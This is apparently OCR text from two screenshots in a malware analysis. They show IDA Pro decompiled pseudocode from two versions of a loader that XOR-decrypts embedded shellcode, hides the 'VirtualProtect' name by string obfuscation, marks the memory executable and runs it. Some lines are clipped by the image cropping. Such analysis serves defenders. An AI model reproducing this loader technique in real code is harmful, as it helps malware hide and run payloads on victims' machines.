 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
61 Src[4] = 0;
62 Src[5] = 15;
63 LOBYTE(Src[0]) = 0;
64 sub_10005E30((int)Src);
65 Sleep(0x1F4u);
66 }
67 exec_shellcode = (_BYTE *)sub_1000137C(0x1415A);
68 memmove(exec_shellcode, &raw_shellcode, 0x1415Au);
69 key = exec_shellcode[0x14159];
70 for ( k = 0; k < 0x14159; ++k )
71 exec_shellcode[k] ^= key;
72 v27[6] = 0xC1;
73 v15 = 0;
74 *(_DWORD *)&ProcName[8] = 0x858286B8;
75 *(_DWORD *)&ProcName[12] = 0xA5989287;
76 v31 = 0x9C8C9884;
77 *(_WORD *)v32 = 0x8F99;
78 v32[2] = 0;
79 // make strings, "VirtualProtect"
80 do
81 {
82 ProcName[v15 + 8] ^= v15 - 0x12;
83 ++v15;
84 }
85 while ( v15 < 0xE );
86 v32[2] = 0;
87 v16 = aa_encrypt_string((_BYTE *)v33 + 3, "Kernel32");
88 str_Kernel32 = aa_decode_string(v16);
89 hModule = LoadLibraryA(str_Kernel32);
90 VirtualProtect = GetProcAddress(hModule, &ProcName[8]);
91 if ( ((int (__stdcall *)(_BYTE *, int))VirtualProtect)(exec_shellcode, 0x1415
92 ((void (*)(void))exec_shellcode)();
93 else
94 sub_10001E5A();
95 v33[0] = 0xB4A2A7BA;
96 v20 = 0;
v0.3.5
XOR decryption
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
74 (__m128i)xor_key_xmmword);
75 *((__m128i *)v8 - 1) = _mm_xor_si128(
76 *(__m128i *)&v8[&raw_shellcode_48 - (_UNKNOWN *)exec_shellcode - 64
77 (__m128i)xor_key_xmmword);
78 }
79 while ( !v9 );
80 v7 = hProv;
81 v1 = GetTickCount;
82 }
83 v10 = &exec_shellcode[v7];
84 v11 = 0x2101A - v7;
85 do
86 {
87 v12 = v10[raw_shellcode - exec_shellcode];
88 *v10++ = v12 ^ 0xED;
89 --v11;
ile ( v11 );
open_s((FILE **)&v21, "GetErrorMode", "rb");
( v21 )
v13 = v1();
96 v14 = (void *)sub_10004FB9(hProv - v13 + 57);
97 j_j_j___free_base(v14);
98 SetLastError(0x39u);
99 CryptGenRandom(hProv, 0, (BYTE *)v14);
100 lstrcpyA((LPSTR)v14, "GetMenuItemInfoW");
101 LocalFree(v21);
102 lstrlenA((LPCSTR)v14);
103 }
104 VirtualProtect(exec_shellcode, 0x2101Au, 0x40u, &flOldProtect);
105 ((void (*)(void))exec_shellcode)();
106 fopen_s((FILE **)&hProv, "GetErrorMode", "rb");
107 if ( hProv )
108 {
109 v15 = v1();
v0.5.6